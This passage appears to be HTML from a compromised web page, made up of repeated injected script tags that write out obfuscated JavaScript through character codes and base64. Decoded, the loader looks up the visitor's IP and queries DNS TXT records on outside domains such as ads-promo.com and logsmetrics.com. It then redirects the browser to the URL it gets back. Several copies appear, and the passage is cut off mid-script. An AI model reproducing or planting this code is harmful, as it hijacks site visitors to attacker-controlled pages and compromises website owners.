120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,6